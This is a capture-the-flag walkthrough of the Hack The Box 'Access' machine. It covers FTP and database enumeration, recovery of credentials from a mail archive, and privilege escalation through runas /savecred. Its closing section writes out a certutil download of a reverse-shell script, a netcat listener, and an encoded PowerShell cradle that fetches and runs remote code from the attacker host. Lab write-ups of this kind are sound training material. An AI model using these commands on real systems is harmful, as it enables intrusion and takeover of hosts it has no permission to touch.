Today we are going to solve another CTF challenge “Access”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Access is 10.10.10.98.
As always we will start with nmap to scan for open ports and services :
root@kali:~/htb/access# nmap -sC -sV -oA nmap 10.10.10.98 # Nmap 7.70 scan initiated Thu Feb 28 11:52:45 2019 as: nmap -sC -sV -oA nmap 10.10.10.98 Nmap scan report for 10.10.10.98 Host is up (0.026s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_Can't get directory listing: PASV failed: 425 Cannot open data connection. | ftp-syst: |_ SYST: Windows_NT 23/tcp open telnet? 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: MegaCorp Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Thu Feb 28 11:55:58 2019 -- 1 IP address (1 host up) scanned in 193.18 seconds
Nmap tells us that there’s ftp running on port 21 , telnet on port 23 and http on port 80. It also tells us that we can login anonymously to ftp. Let’s look at http first.
HTTP Enumeration
We get this page titled as “MegaCorp” and it only has this image :
/aspnet_client gave us 403 Forbidden :
And /index.html is of course the main page we saw earlier :
So now we know that http has nothing , Next thing to check is ftp
FTP Enumeration
Nmap told us earlier that anonymous login on ftp was allowed , After we login we find 2 directories Backups and Engineer

In Backups there is only one file called backup.mdb , we will type binary to set the transfer mode to binary , so we won’t get a corrupted file. Then get backup.mdb to download it :


And in Engineer there’s a file called Access Control.zip :
Extracting credentials from backup.mdb and getting User

backup.mdb is a Microsoft Access Database , we can check using file :
We need mdbtools to deal with this database , it can be installed with apt
apt-get install mdbtools
We will use mdb-tables to get the table names :

There’s an interesting table named auth_user , We will use mdb-export to get the contents of that table :
mdb-export backup.mdb auth_user 
And it gave us some credentials :
admin : admin
engineer : access4u@security
backup_admin : admin
By looking at the other zip file we will find a file called Access Control.pst and it’s a password protected file.
We already have 2 passwords : admin and access4u@security. access4u@security is the right password.


Access Control.pst is a Microsoft Outlook email folder :
We can use a tool called readpst to be able to read the file :
readpst Access\ Control.pst 
It will create another file called Access Control.mbox , Let’s cat that file :

The very first thing we see is this email which has credentials for an account called security , password : 4Cc3ssC0ntr0ller
Let’s telnet into the box with those credentials :
root@kali:~/htb/access# telnet 10.10.10.98 Trying 10.10.10.98... Connected to 10.10.10.98. Escape character is '^]'. Welcome to Microsoft Telnet Service login: security password:4Cc3ssC0ntr0ller *=============================================================== Microsoft Telnet Server. *=============================================================== C:\Users\security>cd desktop C:\Users\security\Desktop>type user.txt ff1*****d38 C:\Users\security\Desktop>
Runas and Privilege Escalation
As always we will start enumerating the file system , There are only 3 users on the box Administrator , Public and security.

We are in as security and we can’t go into Administrator’s directory so let’s check Public.
In the Desktop of Public there’s a lnk called ZKAccess3.5 Security System.

Let’s type it and see what’s inside it :

Of course not the best output , because it’s a lnk file not a txt file , but we can read some stuff , and we notice that there’s a runas command being excuted as administrator. runas allows us to run commands as another user and the option /savecred allows us to use the command without asking for password. Looking into Public’s desktop is not necessary to know that, we can check by executing net user administrator

Password required is set to No , If this was set to Yes we wouldn’t be able to use runas as administrator without knowing the password , However that lnk file on Public’s desktop was a nice hint.
Now we can run a simple HTTP server on our box with python
c:\Python37>python -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.98 - - [28/Feb/2019 19:38:58] "GET /puckieshell443.ps1 HTTP/1.1" 200 -
c:\Users\Public>certutil -urlcache -split -f http://10.10.14.20/puckieshell443.ps1
c:\Users\Public>runas /user:administrator /savecred "powershell -ExecutionPolicy ByPass -File C:\Users\Public\puckieshell443.ps1"
C:\Users\jacco>nc -lvp 443 listening on [any] 443 ... 10.10.10.xx: inverse host lookup failed: h_errno 11004: NO_DATA connect to [10.10.14.20] from (UNKNOWN) [10.10.10.98] 49167: NO_DATA Windows PowerShell running as user Administrator on HTB Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Windows\system32>whoami HTB\administrator PS C:\Windows\system32> cd C:\users\Administrator\Desktop PS C:\users\Administrator\Desktop> type root.txt 6e1*****4cf
root@kali:~/htb/access# echo -n "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.20/puckieshell53.ps1')" | iconv --to-code UTF-16LE | base64 -w 0
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgAwAC8AcAB1AGMAawBpAGUAcwBoAGUAbABsADUAMwAuAHAAcwAxACcAKQA=
c:\Users\Public> runas /user:ACCESS\administrator /savecred "powershell -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgAwAC8AcAB1AGMAawBpAGUAcwBoAGUAbABsADUAMwAuAHAAcwAxACcAKQA="
Author : Puckiestyle